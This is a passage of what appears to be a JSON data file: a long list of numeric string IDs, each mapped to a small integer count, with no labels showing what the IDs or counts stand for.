"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":9,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":5,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":6,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":8,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":14,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1